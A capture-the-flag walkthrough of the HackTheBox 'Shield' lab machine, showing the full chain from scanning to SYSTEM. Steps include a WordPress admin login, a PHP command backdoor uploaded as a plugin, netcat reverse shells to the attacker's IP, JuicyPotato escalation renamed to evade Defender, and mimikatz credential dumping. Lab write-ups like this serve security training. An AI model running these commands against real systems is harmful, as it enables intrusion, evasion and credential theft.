
This is a write-up for the Shield machine on HackTheBox. It was the fourth machine in their “Starting Point” series.
Basic Information
Machine IP: 10.10.10.29
Type: Windows
Difficulty: Very Easy
Scanning
First, to find interesting open ports, let’s do some reconnaissance and scanning using nmap.
1
$ nmap -p- --open -T5 -v -n 10.10.10.29
Parameters explanation:
- p-: Scan all 65,535 possible port numbers.
- open: Only show open (or possibly open) ports.
- T5: Faster scan (T<0-5>).
- v: Increase verbosity level.
- n: Never do DNS resolution.
It seems to take a long time to scan. Let’s examine it in a faster way.
1
$ nmap -sS --min-rate 5000 -p- --open -vvv -Pn 10.10.10.29
Parameters explanation:
- sS: TCP SYN scan.
- min-rate: Send packets no slower than <number> per second.
- p-: Scan all 65,535 possible port numbers.
- open: Only show open (or possibly open) ports.
- vvv: Increase verbosity level.
- Pn: Treat all hosts as online and skip host discovery.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ nmap -sS --min-rate 5000 -p- --open -vvv -Pn 10.10.10.29
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-18 15:14 CEST
Initiating Parallel DNS resolution of 1 host. at 15:14
Completed Parallel DNS resolution of 1 host. at 15:14, 1.02s elapsed
DNS resolution of 1 IPs took 1.02s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 15:14
Scanning 10.10.10.29 [65535 ports]
Discovered open port 80/tcp on 10.10.10.29
Discovered open port 3306/tcp on 10.10.10.29
Completed SYN Stealth Scan at 15:14, 27.64s elapsed (65535 total ports)
Nmap scan report for 10.10.10.29
Host is up, received user-set (0.21s latency).
Scanned at 2021-09-18 15:14:31 CEST for 28s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE REASON
80/tcp   open  http    syn-ack ttl 127
3306/tcp open  mysql   syn-ack ttl 127

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 28.71 seconds
           Raw packets sent: 131088 (5.768MB) | Rcvd: 14 (616B)
We see that the machine has a web page (port 80) and a MySQL server (port 3306).
Enumeration
We can run Nmap Scripting Engine for service/version detection running through each port for the best results.
1
$ nmap -sV -sC -p80,3306 10.10.10.29
Parameters explanation:
- sV: Service fingerprinting.
- sC: Launch default NSE nmap scripts.
- p: Only scan specified ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nmap -sV -sC -p80,3306 10.10.10.29
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-18 15:28 CEST
Nmap scan report for 10.10.10.29
Host is up (0.37s latency).

PORT     STATE SERVICE VERSION
80/tcp   open  http    Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3306/tcp open  mysql   MySQL (unauthorized)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.11 seconds
We can see that Windows IIS is being used. Let’s open the web page in our web browser.
There doesn’t seem to be anything worthwhile.
Let’s find hidden directories using brute force with Wfuzz.
1
$ wfuzz -c -L -t 300 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.29/FUZZ
Parameters explanation:
- c: Output with colors.
- L: Follow HTTP redirections.
- t: Specify the number of concurrent connections (10 default).
- hc: Hide responses with the specified code.
- w: Specify a wordlist file.
FUZZ: Wherever you put these keywords wfuzz, will replace them with the values of the specified payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ wfuzz -c -L -t 100 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.29/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.29/FUZZ
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000587:   200        345 L    1238 W     24086 Ch    "wordpress"
000019064:   200        345 L    1238 W     24086 Ch    "WordPress"
Wfuzz finds a directory called WordPress. Let’s head over to this.
Vulnerability Analysis & Explotation


Now we can see there is a WordPress site hosted on the server. It is a company’s website that deals with electric trucks. Looking a little on the website, we can find a login panel.
As usual on these “Starting Point” machines,
credentials are reusedfrom previous machines, so the brute force will not work.
Using the combination of admin and P@s5w0rd!. We can log in to the WordPress site.
1
2
username: admin
password: P@s5w0rd!

We are successfully logging into the WordPress site as admin!
Foothold
Now that we are in let’s attempt to establish a reverse shell. Since we are on a Windows machine, we must have a Windows PHP reverse shell to gain access and a netcat binary.
You can download
nc.exefrom here.
1
$ wget https://github.com/int0x33/nc.exe/raw/master/nc.exe
The backdoor.php script looks like this:
1
2
3
4
5
6
7
8
9
10
<?php
    if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
   }
?>
Usage: http://target.com/backdoor.php?cmd=cat+/etc/passwd

First, click on Appearance then Themes.

Then click Add New button.
Browse and upload netcat binary and bind shell PHP script.

Click the Install Now button to upload. You might get an error, but it’s just ok.
Then navigate to http://10.10.10.29/wordpress/wp-content/Uploads/backdoor.php?cmd=dir

We have a simple bind shell!
Getting complete control (RCE)

Let’s now spawn a reverse shell in a terminal, starting a listener on port 443 with:
1
$ nc -lvnp 443
Parameters explanation:
- l: Listen for connections.
- v: Set verbosity level (can be used several times).
- n: Do not resolve hostnames via DNS.
- p: Specify source port to use.
Returning to the website, we will use our netcat binary file to gain a reverse shell. Let’s navigate the following URL:
http://10.10.10.29/wordpress/wp-content/Uploads/backdoor.php?cmd=.\nc.exe%20-e%20cmd.exe%20<YourIP>%20443
We are in.
Inspecting the User directory, we can see the user sandra, and we don’t have access to this account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
C:\inetpub\wwwroot\wordpress\wp-content\Uploads>cd /Users
cd /Users

C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DA1D-61AB

 Directory of C:\Users

02/10/2020  02:46 PM    <DIR>          .
02/10/2020  02:46 PM    <DIR>          ..
02/07/2020  04:43 AM    <DIR>          Administrator
11/20/2016  06:24 PM    <DIR>          Public
02/13/2020  10:50 AM    <DIR>          sandra
               0 File(s)              0 bytes
               5 Dir(s)  27,563,810,816 bytes free

C:\Users>cd sandra
cd sandra
Access is denied.

C:\Users>
So it’s time to escalate privileges!
Privilege Escalation
Let’s see what privileges we have now.
1
2
3
4
5
6
7
8
9
10
11
C:\Users>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name          Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled 👈
SeCreateGlobalPrivilege Create global objects                     Enabled
We have the SeImpersonatePrivilege enabled, that means we can run juicy potato to gain privilege.
Be sure to change the name of
Juicy Potatoto one that is less conspicuous just in case Windows Defender tries to flag it (I changed mine to just JP.exe).
Let’s start a local host page to get our payloads onto the target. This should allow us to download the executables needed to exploit the target.
1
$ python3 -m http.server 80
To upload, you must type the following command on the windows machine.
1
$ Powershell -c "IWR -useBasicParsing http://<YourIP>/JP.exe -o JP.exe"
Then as the documentation specifies, we need a Batch file to run. So now we need to create a bat file using the following command:
1
$ echo START c:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe <YourIP> <YourPort> > sh3ll.bat
Then all the things are fine.
1
2
3
4
5
C:\inetpub\wwwroot\wordpress\wp-content\uploads>Powershell -c "IWR -useBasicParsing http://10.10.16.65:80/JP.exe -o JP.exe"
Powershell -c "IWR -useBasicParsing http://10.10.16.65:80/JP.exe -o JP.exe"

C:\inetpub\wwwroot\wordpress\wp-content\uploads>echo START c:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe 10.10.16.65 4444 > sh3ll.bat
echo START c:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe 10.10.16.65 4444 > sh3ll.bat
Now power up netcat listener again on port 443 and execute the following command.
If you failed to get the reverse shell, change the
-cparameter (CLSID) from using this document and run again.
1
$ .\JP.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -p C:\inetpub\wwwroot\wordpress\wp-content\Uploads\sh3ll.bat -l 4444
This outputs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
C:\inetpub\wwwroot\wordpress\wp-content\uploads>.\JP.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -p C:\inetpub\wwwroot\wordpress\wp-content\Uploads\sh3ll.bat -l 4444
.\JP.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -p C:\inetpub\wwwroot\wordpress\wp-content\Uploads\sh3ll.bat -l 4444
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 4444
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK

C:\inetpub\wwwroot\wordpress\wp-content\uploads>
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> cd /Users/Administrator/Desktop
cd /Users/Administrator/Desktop
PS C:\Users\Administrator\Desktop> dir
dir


    Directory: C:\Users\Administrator\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/25/2020   1:28 PM             32 root.txt
We are done, Shield has been Pwned!
Post Explotation
As with prior machines, we aren’t quite finished. We can find Sandra’s credentials using mimikatz.
Software
Mimikatzis often used to find credentials within Windows operating systems. Mimikatz can be found in the latest distro of Kali Linux in/usr/share/windows-resources/mimikatz/x64, or you can download the tool from here and upload it to the box.
1
$ IWR -useBasicParsing http://<YourIP>:80/mimikatz.exe -o mcat.exe
Then we can run that file by typing .\mcat. Within the mimikatz program, type the following after the “#” prompt:
1
mimikatz # sekurlsa::logonpasswords
This should reward you with the following output:

The found credentials are:
1
2
username: sandra
password: Password1234!